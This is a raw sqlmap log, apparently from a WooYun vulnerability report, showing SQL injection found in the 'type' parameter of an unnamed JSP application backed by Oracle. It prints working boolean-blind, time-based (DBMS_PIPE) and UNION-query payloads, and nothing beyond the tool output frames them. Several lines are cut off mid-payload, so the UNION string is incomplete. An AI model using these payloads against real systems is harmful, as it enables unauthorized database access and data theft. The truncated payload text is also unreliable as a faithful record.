 [10:53:12] [INFO] testing 'Oracle AND time-based blind'
[10:53:23] [INFO] GET parameter 'type' seems to be 'Oracle AND time-based blind' injectable
it looks like the back-end DBMS is 'Oracle'. Do you want to skip test payloads specific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'Oracle' extending provided level (1) and risk (1) values? [Y/n] y
[10:53:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[10:53:28] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) te
[10:53:28] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find the right number of query columns. A
for current UNION query injection technique test
[10:53:29] [INFO] target URL appears to have 8 columns in query
[10:53:30] [INFO] GET parameter 'type' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'type' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 42 HTTP(s) requests:
---
Parameter: type (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=105%' AND 7095=7095 AND '%'='
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: type=105%' AND 6285=DBMS_PIPE.RECEIVE_MESSAGE(CHR(77)||CHR(83)||CHR(101)||CHR(68),5) AND '%'='
Type: UNION query
Title: Generic UNION query (NULL) - 8 columns
Payload: type=105%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHR(113)||CHR(122)||CHR(106)||CHR(118)||CHR(113)||CHR(121)||CHR(104)||
72)||CHR(85)||CHR(66)||CHR(85)||CHR(77)||CHR(119)||CHR(108)||CHR(70)||CHR(99)||CHR(112)||CHR(115)||CHR(120)||CHR(119)||CHR(79)||CHR(65)|
(69)||CHR(80)||CHR(122)||CHR(70)||CHR(117)||CHR(65)||CHR(101)||CHR(66)||CHR(81)||CHR(82)||CHR(122)||CHR(68)||CHR(113)||CHR(107)||CHR(108
CHR(122)||CHR(113)||CHR(106)||CHR(113),NULL,NULL FROM DUAL--
---
[10:53:32] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
www.wooyun.org